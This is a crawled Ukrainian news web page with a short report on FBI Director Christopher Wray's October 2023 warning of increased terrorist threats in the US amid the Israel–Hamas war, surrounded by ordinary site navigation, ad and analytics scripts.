

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1697460570-zagroza-teraktiv-v-ssha-zrosla-na-tli-viyni-izrayilyu-ta-hamas-.html
body_size: 26151
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Загроза терактів в США зросла на тлі війни Ізраїлю та ХАМАС, – ФБР</title>    <meta name="description" content="Директор ФБР Крістофер Рей попередив про зростання терористичних загроз у США на тлі війни Ізраїлю та ХАМАС" />
<meta name="keywords" content="загроза, теракти, США, ХАМАС" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Загроза терактів в США зросла на тлі війни Ізраїлю та ХАМАС, – ФБР" />
<meta property="og:description" content="Директор ФБР Крістофер Рей попередив про зростання терористичних загроз у США на тлі війни Ізраїлю та ХАМАС" />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____31017_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1697460570-zagroza-teraktiv-v-ssha-zrosla-na-tli-viyni-izrayilyu-ta-hamas-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Загроза терактів в США зросла на тлі війни Ізраїлю та ХАМАС, – ФБР</h1></header>
        <div class="meta hit">
            <time>16.10.2023, 18:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">179</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="482945" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Загроза терактів в США зросла на тлі війни Ізраїлю та ХАМАС, – ФБР" src="/static/ckef/img/_19161.jpg" style="width: 500px; height: 250px;" title="Загроза терактів в США зросла на тлі війни Ізраїлю та ХАМАС, – ФБР" /></p>

<p><em><strong>Директор ФБР Крістофер Рей попередив про зростання терористичних загроз у США на тлі війни Ізраїлю та ХАМАС. Це сталося після того, як шестирічний палестино-американський хлопчик був зарізаний в штаті Іллінойс, пише<a href="https://www.the-independent.com/news/world/americas/us-politics/fbi-threats-israel-hamas-war-hate-crimes-b2430379.html" rel="nofollow noopener" target="_blank"> The ​​Independent</a>, передає <a href="https://www.unian.ua/world/zagroza-teraktiv-v-ssha-zrosla-na-tli-viyni-izrajilyu-ta-hamas-fbr-12426699.html">УНІАН</a>, інформує  <a href="https://uainfo.org/">UAINFO.org</a>.</strong></em></p>

<p>Рей заявив, що є підвищений ризик того, що поодинокі терористи здійснюватимуть теракти в США на кшталт тих, які здійснює ХАМАС в Ізраїлі.</p>

<p>"У цій загостреній обстановці, безсумнівно, ми спостерігаємо збільшення кількості повідомлень про загрози, особливо для поодиноких гравців, які можуть черпати натхнення з останніх подій та самостійно вчинити насильство", — сказав він.</p>

<p>Директор ФБР закликав людей залишатися пильними та зауважив, що бюро прагне протистояти загрозам як у США, так і за кордоном. </p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.unian.ua/world/zagroza-teraktiv-v-ssha-zrosla-na-tli-viyni-izrajilyu-ta-hamas-fbr-12426699.html" rel="nofollow" target="_blank">УНІАН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B0%D0%B3%D1%80%D0%BE%D0%B7%D0%B0" itemprop="keywords">загроза</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D0%B5%D1%80%D0%B0%D0%BA%D1%82%D0%B8" itemprop="keywords"> теракти</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%A8%D0%90" itemprop="keywords"> США</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A5%D0%90%D0%9C%D0%90%D0%A1" itemprop="keywords"> ХАМАС</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/482945.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html">
                                                    <img src="//uainfo.org/static/img/_/s/_ssha_117_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html">Низка європейських країн — членів НАТО зробила заяву стосовно підтримки Гренландії та Данії</a></h3>
                     <p class="meta">18.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41762_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html">Польща усвідомлює загрозу з боку Москви, як мало хто інший, - Навроцький</a></h3>
                     <p class="meta">18.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html">
                                                    <img src="//uainfo.org/static/img/_/p/_palets_ukaza_5_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                     <p class="meta">18.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '482945', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html" style="">Росія переживає найглибшу кадрову кризу в медицині за понад 60 років, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">12</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html#mc-container" data-cackle-channel="532663" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html" style="">Морози до -23, сніг повернеться у п'ятницю: прогноз погоди на тиждень в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html#mc-container" data-cackle-channel="532717" title="комментариев">
